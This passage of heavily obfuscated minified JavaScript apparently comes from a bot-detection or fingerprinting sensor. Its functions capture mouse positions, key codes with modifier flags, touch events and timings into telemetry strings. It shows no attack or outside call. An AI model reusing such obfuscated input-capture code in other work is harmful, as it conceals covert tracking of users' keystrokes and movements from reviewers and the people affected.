gY=function(Dn,Ux,TD){wS.push(lH);if(Ux)vk(Dn[MC()[c1(Nh)].apply(null,[gT,z2,fY])],Ux);if(TD)vk(Dn,TD);ZR[v3()[J1(kf)].call(null,tm,Vv({}),gS,rn,LG,Qk)][tS()[vC(tm)](OS,KW,mO)](Dn,MC()[c1(Nh)].call(null,gT,z2,Vv([])),fm(AW,[Tf()[v7(NC)](B3,gK,rM,ck),Vv(IE)]));var Mw;return wS.pop(),Mw=Dn,Mw;};var XY=function(OV){wS.push(Jq);var ET=mD(OV,Xv(typeof s7()[Y1(Rm)],'undefined')?s7()[Y1(M1)].call(null,AY,S0,qq,FP,DS,p0):s7()[Y1(kf)](EZ,L9,w4,Am,NX,tm));var jQ;return jQ=T9(MC()[c1(PB)].apply(null,[NK,LS,I1]),BM(ET))?ET:ZR[Xv(typeof U1()[Xf(NC)],Rv('',[][[]]))?U1()[Xf(K4)](jY,mZ,Wm):U1()[Xf(tm)].apply(null,[P3,bM,Vv({})])](ET),wS.pop(),jQ;};var mD=function(NH,cH){wS.push(Vn);if(dw(s7()[Y1(Nh)].apply(null,[vx,Rk,Rm,n4,dC,tm]),BM(NH))||Vv(NH)){var TT;return wS.pop(),TT=NH,TT;}var sM=NH[ZR[U1()[Xf(W3)](x4,Aw,qT)][U1()[Xf(q3)](Vw,dB,L9)]];if(d1(Jv(Nh),sM)){var cQ=sM.call(NH,cH||(d1(typeof jC()[Ej(jx)],'undefined')?jC()[Ej(fY)](zq,bS):jC()[Ej(X9)](zQ,Nw)));if(dw(s7()[Y1(Nh)].apply(null,[vx,wK,NP,n4,Vv(Vv({})),tm]),BM(cQ))){var JT;return wS.pop(),JT=cQ,JT;}throw new (ZR[U1()[Xf(fY)](vQ,xm,Vv(Vv(kf)))])(tS()[vC(If)](mm,vP,jO));}var Oq;return Oq=(Xv(s7()[Y1(kf)].call(null,gp,F7,jx,Am,Vv(Vv([])),tm),cH)?ZR[U1()[Xf(tm)].apply(null,[RW,bM,PV])]:ZR[jC()[Ej(I1)](wD,VI)])(NH),wS.pop(),Oq;};var cA=function(OM){if(Vv(OM)){x0=qK;FB=tP;DV=I1;Fw=Wm;jP=CS[C0];mJ=CS[C0];rZ=Wm;DM=Wm;IV=Wm;}};var LH=function(){wS.push(SP);fD=U1()[Xf(OS)](IM,Am,qK);XP=Nh;zJ=Nh;OT=Nh;W0=U1()[Xf(OS)].call(null,IM,Am,k9);EA=Nh;UT=Nh;Ex=Nh;YT=U1()[Xf(OS)](IM,Am,gh);wS.pop();sA=CS[k9];WT=Nh;lq=Nh;Pp=CS[k9];fZ=Nh;MT=Nh;};var hY=function(){PQ=CS[k9];wS.push(AB);AM=Xv(typeof U1()[Xf(k9)],Rv('',[][[]]))?U1()[Xf(K4)](vH,dH,Rm):U1()[Xf(OS)](MV,Am,Vv({}));kp={};UV=U1()[Xf(OS)].apply(null,[MV,Am,PB]);JM=Nh;wS.pop();P0=Nh;};var Jw=function(HT,vD,YV){wS.push(Fk);try{var I0=wS.length;var rH=Vv({});var xx=CS[k9];var kM=Vv([]);if(d1(vD,kf)&&kK(zJ,DV)){if(Vv(Pk[jC()[Ej(Rf)].call(null,QH,L4)])){kM=Vv(Vv(IE));Pk[d1(typeof jC()[Ej(j7)],'undefined')?jC()[Ej(Rf)](QH,L4):jC()[Ej(X9)](ND,xV)]=Vv(Vv(IE));}var Yp;return Yp=fm(AW,[jC()[Ej(xm)](tm,Nc),xx,TV()[U0(PB)](F0,EQ,Vv(Vv([])),B3,WZ),kM,gH()[Lx(fY)](tm,cB,tm,fK,JD,vS),XP]),wS.pop(),Yp;}if(Xv(vD,kf)&&dv(XP,FB)||d1(vD,kf)&&dv(zJ,DV)){var GM=HT?HT:ZR[U1()[Xf(rn)](zg,BY,Vv([]))][s7()[Y1(W3)](EQ,F0,tm,NP,Zh,OS)];var xM=L0(kf);var QJ=L0(kf);if(GM&&GM[Xv(typeof s7()[Y1(Sx)],Rv(U1()[Xf(OS)](T5,Am,wK),[][[]]))?s7()[Y1(M1)].call(null,DB,kF,wD,wF,vv,fk):s7()[Y1(NC)](Sq,bP,Sx,Hw,gS,OS)]&&GM[jC()[Ej(q3)](Aw,rF)]){xM=ZR[MC()[c1(rn)].apply(null,[Rk,F9,tX])][TV()[U0(NC)].apply(null,[M1,Qk,Vv(kf),OS,sZ])](GM[d1(typeof s7()[Y1(jx)],Rv([],[][[]]))?s7()[Y1(NC)](Sq,fY,Vv(Vv(kf)),Hw,q3,OS):s7()[Y1(M1)](TI,Rm,qT,SJ,Vv({}),IF)]);QJ=ZR[MC()[c1(rn)](Rk,F9,Vv(Vv({})))][TV()[U0(NC)](NC,Qk,Vv(kf),OS,sZ)](GM[jC()[Ej(q3)].apply(null,[Aw,rF])]);}else if(GM&&GM[d1(typeof tS()[vC(C0)],Rv('',[][[]]))?tS()[vC(mO)].call(null,Vv(Vv(Nh)),tv,bw):tS()[vC(U3)].apply(null,[dC,QD,CV])]&&GM[U1()[Xf(DS)].call(null,k6,pq,X9)]){xM=ZR[MC()[c1(rn)](Rk,F9,m3)][TV()[U0(NC)].call(null,qT,Qk,Cx,OS,sZ)](GM[tS()[vC(mO)](Jm,tv,bw)]);QJ=ZR[Xv(typeof MC()[c1(Cx)],Rv('',[][[]]))?MC()[c1(M1)](Eh,PM,Rm):MC()[c1(rn)](Rk,F9,tX)][TV()[U0(NC)](NP,Qk,PB,OS,sZ)](GM[U1()[Xf(DS)](k6,pq,gT)]);}var Tx=GM[GO()[Of(gS)].apply(null,[Vv(Vv(Nh)),W7,IH])];if(T9(Tx,null))Tx=GM[Xv(typeof U1()[Xf(Nh)],Rv([],[][[]]))?U1()[Xf(K4)].apply(null,[Wp,HZ,Vv([])]):U1()[Xf(pS)](KM,mV,k9)];var RP=BD(Tx);xx=WF(mY(),YV);var Kp=U1()[Xf(OS)].apply(null,[T5,Am,gT])[U1()[Xf(jx)](lA,z9,gx)](Pp,GO()[Of(Kv)](B3,Kj,Tj))[U1()[Xf(jx)](lA,z9,Nh)](vD,d1(typeof GO()[Of(M1)],Rv('',[][[]]))?GO()[Of(Kv)].apply(null,[Vv(Vv([])),Kj,Tj]):GO()[Of(DI)](kF,gh,OF))[U1()[Xf(jx)](lA,z9,If)](xx,GO()[Of(Kv)].call(null,S0,Kj,Tj))[U1()[Xf(jx)].apply(null,[lA,z9,Vv({})])](xM,GO()[Of(Kv)].call(null,VV,Kj,Tj))[Xv(typeof U1()[Xf(gS)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,nJ,Qw,j4):U1()[Xf(jx)].call(null,lA,z9,If)](QJ);if(d1(vD,kf)){Kp=U1()[Xf(OS)](T5,Am,SK)[U1()[Xf(jx)].apply(null,[lA,z9,DS])](Kp,GO()[Of(Kv)].call(null,wD,Kj,Tj))[U1()[Xf(jx)].call(null,lA,z9,Vv(Vv(kf)))](RP);var nk=dw(typeof GM[s7()[Y1(fY)](kx,rK,tX,DS,Sx,OS)],Tf()[v7(j7)](Rk,rn,H3,wf))?GM[Xv(typeof s7()[Y1(kf)],Rv([],[][[]]))?s7()[Y1(M1)](l9,dC,vS,BP,NP,Aw):s7()[Y1(fY)](kx,tm,rM,DS,I1,OS)]:GM[Tf()[v7(IH)](Vv(kf),NX,qS,jv)];if(dw(nk,null)&&d1(nk,kf))Kp=U1()[Xf(OS)].apply(null,[T5,Am,n4])[U1()[Xf(jx)](lA,z9,gh)](Kp,Xv(typeof GO()[Of(j7)],'undefined')?GO()[Of(DI)](gh,zY,Jk):GO()[Of(Kv)].apply(null,[pS,Kj,Tj]))[U1()[Xf(jx)](lA,z9,U3)](nk);}if(dw(typeof GM[GO()[Of(Am)].call(null,wK,f3,NC)],Tf()[v7(j7)].call(null,qK,rn,Vv([]),wf))&&Xv(GM[Xv(typeof GO()[Of(F7)],Rv([],[][[]]))?GO()[Of(DI)].apply(null,[kF,Pn,bk]):GO()[Of(Am)](S0,f3,NC)],Vv(IE)))Kp=U1()[Xf(OS)].call(null,T5,Am,NX)[U1()[Xf(jx)](lA,z9,Vk)](Kp,Xv(typeof U1()[Xf(wD)],'undefined')?U1()[Xf(K4)].call(null,Qk,CV,qT):U1()[Xf(NK)](wX,d0,w4));Kp=U1()[Xf(OS)](T5,Am,Vv(Vv([])))[U1()[Xf(jx)](lA,z9,Vv(Vv(kf)))](Kp,jC()[Ej(PB)].apply(null,[If,Sv]));OT=Rv(Rv(Rv(Rv(Rv(OT,Pp),vD),xx),xM),QJ);fD=Rv(fD,Kp);}if(Xv(vD,kf))XP++;else zJ++;Pp++;var fM;return fM=fm(AW,[jC()[Ej(xm)](tm,Nc),xx,TV()[U0(PB)].call(null,IH,EQ,jx,B3,WZ),kM,Xv(typeof gH()[Lx(M1)],Rv(U1()[Xf(OS)](T5,Am,Vv(Vv(Nh))),[][[]]))?gH()[Lx(K4)](IY,Pw,Rk,Vv(Vv({})),cM,Aw):gH()[Lx(fY)].call(null,tm,cB,GF,F0,JD,NX),XP]),wS.pop(),fM;}catch(ZB){wS.splice(WF(I0,kf),Infinity,Fk);}wS.pop();};var FH=function(Np,GB,Ap){wS.push(XV);try{var bV=wS.length;var XT=Vv(Vv(TW));var NT=Np?Np:ZR[d1(typeof U1()[Xf(S0)],Rv([],[][[]]))?U1()[Xf(rn)](VO,BY,Vv(kf)):U1()[Xf(K4)].apply(null,[AD,SY,lP])][s7()[Y1(W3)](GH,j4,rM,NP,VV,OS)];var TZ=Nh;var fq=L0(kf);var kw=kf;var Xx=Vv([]);if(kK(JM,x0)){if(Vv(Pk[jC()[Ej(Rf)](QH,KA)])){Xx=Vv(Vv([]));Pk[jC()[Ej(Rf)](QH,KA)]=Vv(TW);}var tY;return tY=fm(AW,[Xv(typeof jC()[Ej(pS)],Rv([],[][[]]))?jC()[Ej(X9)].apply(null,[lM,mm]):jC()[Ej(xm)](tm,Qp),TZ,Tf()[v7(wF)](gS,xm,Jm,c0),fq,d1(typeof TV()[U0(K4)],Rv([],[][[]]))?TV()[U0(PB)].apply(null,[mm,GH,Vv(Vv(kf)),B3,WZ]):TV()[U0(Jm)](qS,qB,PV,zZ,Sq),Xx]),wS.pop(),tY;}if(dv(JM,x0)&&NT&&d1(NT[U1()[Xf(Ep)](jh,FD,kF)],undefined)){fq=NT[U1()[Xf(Ep)](jh,FD,Rm)];var dV=NT[GO()[Of(rM)](xm,GX,Xk)];var Sw=NT[jC()[Ej(wK)](Rk,zx)]?CS[DI]:Nh;var Vp=NT[MC()[c1(mm)].call(null,Ln,YM,F0)]?CS[DI]:Nh;var lQ=NT[s7()[Y1(EI)](xZ,DI,gh,gA,bw,U3)]?kf:Nh;var Tw=NT[MC()[c1(H3)](Tk,OY,j7)]?kf:CS[k9];var HJ=Rv(Rv(Rv(Gq(Sw,X9),Gq(Vp,M1)),Gq(lQ,Jm)),Tw);TZ=WF(mY(),Ap);var bn=BD(null);var FT=Nh;if(dV&&fq){if(d1(dV,Nh)&&d1(fq,Nh)&&d1(dV,fq))fq=L0(kf);else fq=d1(fq,OU[MC()[c1(Zh)].apply(null,[vv,OD,k9])]())?fq:dV;}if(Xv(Vp,OU[MC()[c1(Zh)].call(null,vv,OD,mm)]())&&Xv(lQ,Nh)&&Xv(Tw,Nh)&&sf(fq,xk)){if(Xv(GB,DI)&&kK(fq,xk)&&zI(fq,QD))fq=L0(Jm);else if(kK(fq,CS[NP])&&zI(fq,Rk))fq=L0(OU[tS()[vC(gK)](IF,nw,Q0)]());else if(kK(fq,z9)&&zI(fq,OU[jC()[Ej(DS)].call(null,z9,NB)]()))fq=L0(M1);else fq=L0(Jm);}if(d1(bn,CH)){OsR=CS[k9];CH=bn;}else OsR=Rv(OsR,kf);var DgR=WNR(fq);if(Xv(DgR,Nh)){var qL=(d1(typeof U1()[Xf(NX)],Rv('',[][[]]))?U1()[Xf(OS)](dO,Am,OS):U1()[Xf(K4)](kH,n4,cf))[U1()[Xf(jx)](SD,z9,S0)](JM,GO()[Of(Kv)].call(null,gT,U8R,Tj))[U1()[Xf(jx)](SD,z9,vv)](GB,GO()[Of(Kv)].call(null,Vv(Vv(Nh)),U8R,Tj))[U1()[Xf(jx)](SD,z9,F7)](TZ,GO()[Of(Kv)](F7,U8R,Tj))[U1()[Xf(jx)](SD,z9,fK)](fq,Xv(typeof GO()[Of(lv)],Rv('',[][[]]))?GO()[Of(DI)](Vv(Vv({})),mb,OL):GO()[Of(Kv)].apply(null,[qS,U8R,Tj]))[d1(typeof U1()[Xf(kf)],Rv([],[][[]]))?U1()[Xf(jx)].call(null,SD,z9,Vv(Vv(kf))):U1()[Xf(K4)](HlR,q0,Vv([]))](FT,d1(typeof GO()[Of(kf)],Rv([],[][[]]))?GO()[Of(Kv)].call(null,wK,U8R,Tj):GO()[Of(DI)](vv,rgR,SRR))[U1()[Xf(jx)].apply(null,[SD,z9,Vv(kf)])](HJ,GO()[Of(Kv)](m3,U8R,Tj))[U1()[Xf(jx)](SD,z9,ZY)](bn);if(d1(typeof NT[GO()[Of(Am)](gx,Sk,NC)],Tf()[v7(j7)].call(null,Sx,rn,rn,TL))&&Xv(NT[GO()[Of(Am)](Vv([]),Sk,NC)],Vv({})))qL=U1()[Xf(OS)].call(null,dO,Am,vS)[U1()[Xf(jx)].call(null,SD,z9,rK)](qL,MC()[c1(GF)](R0,Hq,cf));qL=U1()[Xf(OS)](dO,Am,L9)[d1(typeof U1()[Xf(Zh)],'undefined')?U1()[Xf(jx)].call(null,SD,z9,j4):U1()[Xf(K4)].apply(null,[prR,prR,bP])](qL,jC()[Ej(PB)](If,DL));UV=Rv(UV,qL);P0=Rv(Rv(Rv(Rv(Rv(Rv(P0,JM),GB),TZ),fq),HJ),bn);}else kw=CS[k9];}if(kw&&NT&&NT[U1()[Xf(Ep)].apply(null,[jh,FD,F0])]){JM++;}var gtR;return gtR=fm(AW,[jC()[Ej(xm)](tm,Qp),TZ,Tf()[v7(wF)](Kv,xm,qK,c0),fq,TV()[U0(PB)].call(null,m3,GH,qK,B3,WZ),Xx]),wS.pop(),gtR;}catch(FNR){wS.splice(WF(bV,kf),Infinity,XV);}wS.pop();};var FzR=function(hNR,lrR,GUR,PlR,CcR){wS.push(ck);try{var MlR=wS.length;var tcR=Vv(Vv(TW));var q2R=Vv({});var XcR=Nh;var CrR=U1()[Xf(Jm)](H7,EI,Vv(Vv({})));var R2R=GUR;var S2R=PlR;if(Xv(lrR,kf)&&dv(sA,mJ)||d1(lrR,kf)&&dv(WT,rZ)){var WrR=hNR?hNR:ZR[U1()[Xf(rn)](FO,BY,Vv(Vv([])))][s7()[Y1(W3)](w7,Kv,m3,NP,w4,OS)];var jRR=L0(kf),BNR=L0(CS[DI]);if(WrR&&WrR[Xv(typeof s7()[Y1(Nh)],Rv([],[][[]]))?s7()[Y1(M1)](Y5R,zq,bw,km,Zh,wcR):s7()[Y1(NC)](l3,wK,OS,Hw,cf,OS)]&&WrR[jC()[Ej(q3)].call(null,Aw,A7)]){jRR=ZR[Xv(typeof MC()[c1(OS)],'undefined')?MC()[c1(M1)](GA,cf,Kv):MC()[c1(rn)](Rk,VC,DS)][TV()[U0(NC)](I7,df,gB,OS,sZ)](WrR[Xv(typeof s7()[Y1(Nh)],Rv([],[][[]]))?s7()[Y1(M1)].call(null,J5R,I1,vv,rb,NK,jV):s7()[Y1(NC)](l3,NK,mO,Hw,Ep,OS)]);BNR=ZR[d1(typeof MC()[c1(EI)],'undefined')?MC()[c1(rn)](Rk,VC,Vv(kf)):MC()[c1(M1)](XsR,YrR,Wv)][TV()[U0(NC)].apply(null,[DS,df,fK,OS,sZ])](WrR[d1(typeof jC()[Ej(fY)],Rv([],[][[]]))?jC()[Ej(q3)].call(null,Aw,A7):jC()[Ej(X9)].call(null,brR,VD)]);}else if(WrR&&WrR[tS()[vC(mO)](Vv(Vv([])),l4,bw)]&&WrR[d1(typeof U1()[Xf(Sx)],'undefined')?U1()[Xf(DS)](UN,pq,mO):U1()[Xf(K4)](wsR,Hw,mO)]){jRR=ZR[Xv(typeof MC()[c1(q3)],'undefined')?MC()[c1(M1)](vV,AcR,Vv(Vv([]))):MC()[c1(rn)](Rk,VC,sZ)][TV()[U0(NC)].apply(null,[QC,df,m3,OS,sZ])](WrR[tS()[vC(mO)].call(null,Vv(Nh),l4,bw)]);BNR=ZR[MC()[c1(rn)].call(null,Rk,VC,Wv)][Xv(typeof TV()[U0(K4)],'undefined')?TV()[U0(Jm)](dC,HA,nK,LL,Jb):TV()[U0(NC)](NX,df,If,OS,sZ)](WrR[d1(typeof U1()[Xf(Sx)],Rv([],[][[]]))?U1()[Xf(DS)](UN,pq,j4):U1()[Xf(K4)].call(null,pcR,Vw,qq)]);}else if(WrR&&WrR[U1()[Xf(zj)](Ph,kf,n4)]&&Xv(llR(WrR[Xv(typeof U1()[Xf(C0)],Rv([],[][[]]))?U1()[Xf(K4)](TY,ERR,K4):U1()[Xf(zj)].apply(null,[Ph,kf,GF])]),s7()[Y1(Nh)](HE,M1,KB,n4,Vv(kf),tm))){if(sf(WrR[U1()[Xf(zj)](Ph,kf,NP)][GO()[Of(Nh)](k9,M3,I7)],Nh)){var m2R=WrR[U1()[Xf(zj)](Ph,kf,Vv(Vv(Nh)))][CS[k9]];if(m2R&&m2R[s7()[Y1(NC)](l3,Zh,Zh,Hw,F7,OS)]&&m2R[d1(typeof jC()[Ej(gS)],Rv([],[][[]]))?jC()[Ej(q3)](Aw,A7):jC()[Ej(X9)].apply(null,[rp,RrR])]){jRR=ZR[MC()[c1(rn)](Rk,VC,w4)][Xv(typeof TV()[U0(kf)],Rv(U1()[Xf(OS)](Rz,Am,NK),[][[]]))?TV()[U0(Jm)](Sx,BcR,B3,tER,xlR):TV()[U0(NC)](qq,df,Vv([]),OS,sZ)](m2R[s7()[Y1(NC)](l3,bw,Rk,Hw,DI,OS)]);BNR=ZR[Xv(typeof MC()[c1(gh)],Rv([],[][[]]))?MC()[c1(M1)].apply(null,[t8R,ccR,NC]):MC()[c1(rn)].apply(null,[Rk,VC,QC])][TV()[U0(NC)](pS,df,rM,OS,sZ)](m2R[jC()[Ej(q3)](Aw,A7)]);}else if(m2R&&m2R[tS()[vC(mO)](I1,l4,bw)]&&m2R[Xv(typeof U1()[Xf(Wv)],'undefined')?U1()[Xf(K4)](JcR,Xb,rK):U1()[Xf(DS)].apply(null,[UN,pq,Vv([])])]){jRR=ZR[MC()[c1(rn)].apply(null,[Rk,VC,GF])][d1(typeof TV()[U0(Jm)],Rv([],[][[]]))?TV()[U0(NC)](rM,df,bP,OS,sZ):TV()[U0(Jm)].call(null,Vk,nK,Sx,jx,Yb)](m2R[tS()[vC(mO)](Vv(Vv(kf)),l4,bw)]);BNR=ZR[Xv(typeof MC()[c1(I7)],'undefined')?MC()[c1(M1)](bM,NK,wD):MC()[c1(rn)](Rk,VC,Rk)][TV()[U0(NC)](UJ,df,zq,OS,sZ)](m2R[U1()[Xf(DS)](UN,pq,j7)]);}CrR=MC()[c1(Jm)](QD,YK,Aw);}else{q2R=Vv(Vv(IE));}}if(Vv(q2R)){XcR=WF(mY(),CcR);var tNR=U1()[Xf(OS)].call(null,Rz,Am,TI)[d1(typeof U1()[Xf(S0)],Rv('',[][[]]))?U1()[Xf(jx)].call(null,QS,z9,U3):U1()[Xf(K4)].call(null,t8R,NWR,tX)](MT,GO()[Of(Kv)].apply(null,[xm,M9,Tj]))[U1()[Xf(jx)](QS,z9,QC)](lrR,d1(typeof GO()[Of(pq)],Rv([],[][[]]))?GO()[Of(Kv)](n4,M9,Tj):GO()[Of(DI)](C0,wp,krR))[U1()[Xf(jx)](QS,z9,lP)](XcR,GO()[Of(Kv)](Kv,M9,Tj))[U1()[Xf(jx)](QS,z9,k9)](jRR,GO()[Of(Kv)](Vv(kf),M9,Tj))[U1()[Xf(jx)](QS,z9,Rf)](BNR,GO()[Of(Kv)](qK,M9,Tj))[U1()[Xf(jx)](QS,z9,Vv(Vv([])))](CrR);if(dw(typeof WrR[d1(typeof GO()[Of(wF)],Rv([],[][[]]))?GO()[Of(Am)](I7,r9,NC):GO()[Of(DI)].call(null,W3,r2R,JzR)],Tf()[v7(j7)].apply(null,[Vv({}),rn,Vv([]),PS]))&&Xv(WrR[GO()[Of(Am)].apply(null,[IH,r9,NC])],Vv([])))tNR=U1()[Xf(OS)](Rz,Am,B3)[U1()[Xf(jx)].call(null,QS,z9,NX)](tNR,MC()[c1(GF)](R0,xK,M1));YT=(Xv(typeof U1()[Xf(Zh)],Rv('',[][[]]))?U1()[Xf(K4)](M2R,trR,Rm):U1()[Xf(OS)](Rz,Am,qS))[d1(typeof U1()[Xf(Rm)],'undefined')?U1()[Xf(jx)](QS,z9,Vv(Vv({}))):U1()[Xf(K4)].call(null,ZUR,vlR,gx)](Rv(YT,tNR),jC()[Ej(PB)](If,YI));lq=Rv(Rv(Rv(Rv(Rv(lq,MT),lrR),XcR),jRR),BNR);if(Xv(lrR,CS[DI]))sA++;else WT++;MT++;R2R=CS[k9];S2R=Nh;}}var vRR;return vRR=fm(AW,[d1(typeof jC()[Ej(Am)],'undefined')?jC()[Ej(xm)](tm,Lj):jC()[Ej(X9)](GcR,cUR),XcR,U1()[Xf(sZ)](OK,cf,S0),R2R,MC()[c1(Wv)].apply(null,[Am,dX,gS]),S2R,U1()[Xf(UJ)].apply(null,[Nn,WD,gK]),q2R]),wS.pop(),vRR;}catch(lL){wS.splice(WF(MlR,kf),Infinity,ck);}wS.pop();};var lNR=function(hUR,kA,szR){wS.push(SY);try{var vER=wS.length;var O8R=Vv({});var R5R=Nh;var NzR=Vv([]);if(Xv(kA,OU[gH()[Lx(EI)](DI,g3,TI,Vv(Vv({})),C8R,Vv(Nh))]())&&dv(EA,Fw)||d1(kA,kf)&&dv(UT,jP)){var kL=hUR?hUR:ZR[d1(typeof U1()[Xf(Rf)],Rv([],[][[]]))?U1()[Xf(rn)](tf,BY,qT):U1()[Xf(K4)](lsR,Gk,gB)][s7()[Y1(W3)](hzR,DI,Vv({}),NP,Zh,OS)];if(kL&&d1(kL[Xv(typeof MC()[c1(I1)],Rv('',[][[]]))?MC()[c1(M1)].apply(null,[j8R,QrR,DI]):MC()[c1(F7)](bH,Hf,qK)],MC()[c1(IH)](tP,b3,Vv(Nh)))){NzR=Vv(Vv({}));var fUR=L0(kf);var BER=L0(CS[DI]);if(kL&&kL[s7()[Y1(NC)](OER,F0,vv,Hw,qS,OS)]&&kL[jC()[Ej(q3)].call(null,Aw,gD)]){fUR=ZR[Xv(typeof MC()[c1(kF)],Rv([],[][[]]))?MC()[c1(M1)].apply(null,[lA,YB,Jm]):MC()[c1(rn)].apply(null,[Rk,LL,Sx])][TV()[U0(NC)](jx,AD,fY,OS,sZ)](kL[s7()[Y1(NC)].apply(null,[OER,NK,lv,Hw,Vv({}),OS])]);BER=ZR[MC()[c1(rn)](Rk,LL,xm)][TV()[U0(NC)](rM,AD,Vv(Vv({})),OS,sZ)](kL[jC()[Ej(q3)](Aw,gD)]);}else if(kL&&kL[tS()[vC(mO)](SK,sO,bw)]&&kL[Xv(typeof U1()[Xf(zj)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[r6R,g8R,kF]):U1()[Xf(DS)](fsR,pq,rM)]){fUR=ZR[d1(typeof MC()[c1(NX)],Rv('',[][[]]))?MC()[c1(rn)](Rk,LL,q3):MC()[c1(M1)](csR,PcR,Rm)][TV()[U0(NC)].apply(null,[gh,AD,Vv(Vv({})),OS,sZ])](kL[tS()[vC(mO)](kF,sO,bw)]);BER=ZR[MC()[c1(rn)](Rk,LL,IH)][TV()[U0(NC)].call(null,gK,AD,NP,OS,sZ)](kL[U1()[Xf(DS)](fsR,pq,tm)]);}R5R=WF(mY(),szR);var FER=U1()[Xf(OS)](KsR,Am,zq)[U1()[Xf(jx)](g3,z9,Vv(Vv(kf)))](fZ,GO()[Of(Kv)](Vv({}),jrR,Tj))[d1(typeof U1()[Xf(TI)],Rv([],[][[]]))?U1()[Xf(jx)](g3,z9,H3):U1()[Xf(K4)].apply(null,[c8R,kRR,Nh])](kA,Xv(typeof GO()[Of(I7)],Rv('',[][[]]))?GO()[Of(DI)].call(null,I1,r2R,KzR):GO()[Of(Kv)].call(null,Wm,jrR,Tj))[U1()[Xf(jx)](g3,z9,KB)](R5R,Xv(typeof GO()[Of(If)],Rv([],[][[]]))?GO()[Of(DI)].call(null,sZ,ItR,EV):GO()[Of(Kv)](ZY,jrR,Tj))[U1()[Xf(jx)].apply(null,[g3,z9,k9])](fUR,GO()[Of(Kv)].call(null,rn,jrR,Tj))[U1()[Xf(jx)].call(null,g3,z9,NK)](BER);if(d1(typeof kL[GO()[Of(Am)].apply(null,[Vv(kf),SM,NC])],Tf()[v7(j7)](Vv(Vv(Nh)),rn,j4,LY))&&Xv(kL[GO()[Of(Am)](rn,SM,NC)],Vv(IE)))FER=U1()[Xf(OS)](KsR,Am,n4)[d1(typeof U1()[Xf(Kv)],'undefined')?U1()[Xf(jx)](g3,z9,Vv([])):U1()[Xf(K4)](WzR,ctR,j4)](FER,MC()[c1(GF)](R0,nL,vv));Ex=Rv(Rv(Rv(Rv(Rv(Ex,fZ),kA),R5R),fUR),BER);W0=U1()[Xf(OS)].call(null,KsR,Am,mO)[U1()[Xf(jx)](g3,z9,qq)](Rv(W0,FER),jC()[Ej(PB)](If,AlR));if(Xv(kA,kf))EA++;else UT++;}}if(Xv(kA,CS[DI]))EA++;else UT++;fZ++;var TUR;return TUR=fm(AW,[jC()[Ej(xm)].apply(null,[tm,HA]),R5R,gH()[Lx(Sx)](Jm,WP,gS,Kv,Jb,fY),NzR]),wS.pop(),TUR;}catch(ZcR){wS.splice(WF(vER,kf),Infinity,SY);}wS.pop();};var wlR=function(PL,dL,ZER){wS.push(T2R);try{var SsR=wS.length;var PWR=Vv(Vv(TW));var mcR=CS[k9];var XRR=Vv([]);if(kK(PQ,DM)){if(Vv(Pk[jC()[Ej(Rf)](QH,Om)])){XRR=Vv(Vv({}));Pk[d1(typeof jC()[Ej(Wm)],Rv('',[][[]]))?jC()[Ej(Rf)](QH,Om):jC()[Ej(X9)].call(null,gD,pn)]=Vv(Vv([]));}var IER;return IER=fm(AW,[jC()[Ej(xm)](tm,pn),mcR,d1(typeof TV()[U0(PB)],Rv([],[][[]]))?TV()[U0(PB)](gx,NER,gh,B3,WZ):TV()[U0(Jm)](xk,PER,wK,vK,mNR),XRR]),wS.pop(),IER;}var YsR=PL?PL:ZR[U1()[Xf(rn)].call(null,D4,BY,zj)][s7()[Y1(W3)](NER,KB,dC,NP,Sx,OS)];var H6R=YsR[GO()[Of(gS)](Vv(Vv([])),xK,IH)];if(T9(H6R,null))H6R=YsR[U1()[Xf(pS)].apply(null,[jsR,mV,bw])];var RgR=Zp(H6R[d1(typeof tS()[vC(gB)],Rv('',[][[]]))?tS()[vC(Rm)](Vv(Vv({})),Qk,W4):tS()[vC(U3)](Rm,I7,g9)]);var MA=d1(V2R[Tf()[v7(PV)].call(null,PV,zj,Vv(kf),Q1)](PL&&PL[tS()[vC(Rm)](w4,Qk,W4)]),L0(kf));if(Vv(RgR)&&Vv(MA)){var SrR;return SrR=fm(AW,[jC()[Ej(xm)](tm,pn),mcR,d1(typeof TV()[U0(U3)],Rv([],[][[]]))?TV()[U0(PB)](IF,NER,Vv(Vv([])),B3,WZ):TV()[U0(Jm)].apply(null,[nq,stR,gK,bH,wb]),XRR]),wS.pop(),SrR;}var p6R=BD(H6R);var fER=U1()[Xf(OS)](A3,Am,L9);var CNR=U1()[Xf(OS)](A3,Am,M1);var YNR=U1()[Xf(OS)].call(null,A3,Am,m3);var WsR=Xv(typeof U1()[Xf(PV)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,jx,Mq,SK):U1()[Xf(OS)](A3,Am,pS);if(Xv(dL,OS)){fER=YsR[GO()[Of(mm)](Vv(Vv(Nh)),KC,PB)];CNR=YsR[gH()[Lx(Rm)].call(null,tm,x6R,UJ,xm,If,K4)];YNR=YsR[U1()[Xf(w4)].apply(null,[OO,Xk,Vv(Vv([]))])];WsR=YsR[GO()[Of(H3)](Rm,Cf,C0)];}mcR=WF(mY(),ZER);var vgR=U1()[Xf(OS)](A3,Am,Tj)[U1()[Xf(jx)].apply(null,[WtR,z9,bw])](PQ,GO()[Of(Kv)].call(null,n4,gv,Tj))[U1()[Xf(jx)](WtR,z9,nK)](dL,GO()[Of(Kv)](B3,gv,Tj))[U1()[Xf(jx)](WtR,z9,Vv(Vv([])))](fER,GO()[Of(Kv)].apply(null,[Vv(Nh),gv,Tj]))[U1()[Xf(jx)].call(null,WtR,z9,GF)](CNR,GO()[Of(Kv)](Vv(Vv(Nh)),gv,Tj))[U1()[Xf(jx)](WtR,z9,zq)](YNR,GO()[Of(Kv)].apply(null,[Wm,gv,Tj]))[d1(typeof U1()[Xf(q3)],Rv('',[][[]]))?U1()[Xf(jx)](WtR,z9,qT):U1()[Xf(K4)].call(null,Vk,tZ,Vv([]))](WsR,GO()[Of(Kv)].apply(null,[m3,gv,Tj]))[U1()[Xf(jx)].apply(null,[WtR,z9,Vv([])])](mcR,GO()[Of(Kv)].call(null,Vv([]),gv,Tj))[U1()[Xf(jx)](WtR,z9,I1)](p6R);AM=U1()[Xf(OS)].apply(null,[A3,Am,Vv([])])[U1()[Xf(jx)](WtR,z9,gK)](Rv(AM,vgR),Xv(typeof jC()[Ej(kF)],Rv([],[][[]]))?jC()[Ej(X9)].apply(null,[X9,vV]):jC()[Ej(PB)](If,LK));PQ++;var mL;return 